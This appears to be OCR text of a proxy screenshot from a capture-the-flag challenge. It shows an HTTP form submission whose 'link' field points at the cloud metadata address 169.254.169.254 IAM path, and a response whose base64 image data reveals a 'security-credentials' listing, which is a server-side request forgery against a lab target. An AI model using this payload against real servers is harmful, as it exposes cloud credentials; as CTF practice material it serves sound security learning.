 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: ctftogo-very-meta.chals.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ctftogo-very-meta.chals.io/
8 Content-Type: multipart/form-data;
boundary=---------------------------126046041826272088243222955380
9 Content-Length: 380
10 Origin: https://ctftogo-very-meta.chals.io
11 Dnt: 1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------126046041826272088243222955380
21 Content-Disposition: form-data; name="link"
22
23 http://169.254.169.254/latest/meta-data/iam/
24 -----------------------------126046041826272088243222955380
25 Content-Disposition: form-data; name="file"; filename=""
26 Content-Type: application/octet-stream
27
28
29 -----------------------------126046041826272088243222955380--
30
Response
Pretty Raw Hex Render
\n
</strong>
37 <input type="file" name="file"/>
38
39 <input type="submit" value="Submit"/>
40 </form>
41 </div>
42 </div>
43
44 <br>
45
46
47 <div class="row">
48 <div class="col-md-6 border">
49 <img class="w-100" src="
data:image/png;base64,aW5mbwpzZWN1cml0eS1jcmVkZW50aWFscy
8=" id="img" onerror="this.style.visibility = 'hidden'">
50 </div>
51 <div class="col-md-6 border">
52 <pre>
Invalid URL
</pre>
53 </div>
54 </div>
55
56 </div>
57
58
59 <script src="/bootstrap/static/jquery.min.js">
</script>
60 <script src="/bootstrap/static/popper.min.js">
</script>
61 <script src="/bootstrap/static/js/bootstrap.min.js">
</script>
62
63
64 </body>